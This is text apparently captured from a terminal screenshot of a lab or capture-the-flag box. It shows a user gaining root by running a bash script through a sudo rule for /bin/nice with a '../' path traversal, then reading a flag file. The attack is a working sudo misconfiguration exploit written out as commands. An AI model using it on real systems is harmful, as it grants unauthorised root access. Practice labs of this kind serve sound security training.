 root@serv:/home/webadmin
File Actions Edit View Help
root@serv: /home/webadmin
kali@kali: ~
kali@kali: ~
webadmin@serv:~$ cd /home/webadmin/
webadmin@serv:~$ echo "/bin/bash" >> shell.sh
webadmin@serv:~$ chmod +x shell.sh
webadmin@serv:~$ sudo /bin/ni
nice nisdomainname
webadmin@serv:~$ sudo /bin/nice /notes/../home/webadmin/she
ll.sh
root@serv:/home/webadmin# whoami
root
root@serv:/home/webadmin# ls -la
total 40
drwxr-xr-x 3 webadmin webadmin 4096 May 28 11:18 .
drwxr-xr-x 4 root root 4096 Aug 2 2020 ..
-rw------- 1 webadmin webadmin 0 Sep 28 2020 .bash_hist
ory
-rw-r--r-- 1 webadmin webadmin 220 Aug 2 2020 .bash_logo
ut
-rw-r--r-- 1 webadmin webadmin 3771 Aug 2 2020 .bashrc
drwx------ 2 webadmin webadmin 4096 May 28 11:06 .cache
-rw-r--r-- 1 webadmin webadmin 33 May 28 10:31 local.txt
-rw-r--r-- 1 webadmin webadmin 807 Aug 2 2020 .profile
-rw-rw-r-- 1 webadmin webadmin 10 May 28 11:17 root.sh
-rwxrwxr-x 1 webadmin webadmin 20 May 28 11:19 shell.sh
-rw------- 1 webadmin root 32 Sep 28 2020 user.txt
root@serv:/home/webadmin# cat local.txt
6e1317808a94379d8abbfc155dda6618
root@serv:/home/webadmin#